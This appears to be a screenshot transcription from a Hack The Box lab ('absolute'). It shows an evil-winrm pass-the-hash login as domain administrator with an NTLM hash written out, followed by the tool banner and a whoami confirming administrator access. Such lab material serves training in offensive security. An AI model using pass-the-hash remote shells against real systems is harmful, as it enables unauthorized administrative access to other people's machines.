 ┌──(kali㉿kali)-[~/htb/absolute]
└─$ evil-winrm -i absolute.htb -u administrator -H 1f4a6093623653f6488d5aa24c75f2ea
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_pr
oc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-
winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
absolute\administrator